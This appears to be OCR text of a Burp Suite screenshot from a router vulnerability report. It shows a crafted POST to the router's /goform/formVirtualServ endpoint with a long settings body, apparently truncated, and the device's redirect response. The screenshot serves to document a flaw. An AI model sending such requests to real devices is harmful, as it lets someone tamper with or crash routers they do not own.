 Request
Pretty Raw Hex
\n
1 POST /goform/formVirtualServ HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 5560
9 Origin: http://192.168.0.1
10 Connection: close
11 Referer:
http://192.168.0.1/Advanced/Virtual_Server.asp?t=1741425458490
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 settingsChanged=1&curTime=135211208&index=1&enabled_0=0&used_0=0&
name_0=hacke1r&default_virtual_servers_0=0&public_port_0=1&
public_port_to_0=100&sched_name_0=Always&ip_0=0.0.0.0&
computer_list_ipaddr_select_0=-1&private_port_0=1&
hidden_private_port_to_0=100&protocol_0=257&index=2&enabled_1=0&
used_1=0&name_1=&default_virtual_servers_1=-1&public_port_1=&
public_port_to_1=&sched_name_1=Always&ip_1=0.0.0.0&
computer_list_ipaddr_select_1=-1&private_port_1=&
hidden_private_port_to_1=&protocol_1=257&index=3&enabled_2=0&used_2
=0&name_2=&default_virtual_servers_2=-1&public_port_2=&
public_port_to_2=&sched_name_2=Always&ip_2=0.0.0.0&
computer_list_ipaddr_select_2=-1&private_port_2=&
hidden_private_port_to_2=&protocol_2=257&index=4&enabled_3=0&used_3
=0&name_3=&default_virtual_servers_3=-1&public_port_3=&
public_port_to_3=&sched_name_3=Always&ip_3=0.0.0.0&
computer_list_ipaddr_select_3=-1&private_port_3=&
hidden_private_port_to_3=&protocol_3=257&index=5&enabled_4=0&used_4
=0&name_4=&default_virtual_servers_4=-1&public_port_4=&
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 302 Redirect
2 Date: Mon, 05 Nov 2012 10:41:17 GMT
3 Server: Boa/0.94.14rc21
4 Accept-Ranges: bytes
5 Connection: close
6 Content-Type: text/html
7 Location: /Advanced/Virtual_Server.asp?t=135211208
8
9 <html>
<head>
</head>
<body>
10 This document has moved to a new <a href="
http://(null)/Advanced/Virtual_Server.asp?t=135211208">
location
</a>
.
11 Please update your documents to reflect the new location.
12 </body>
</html>
13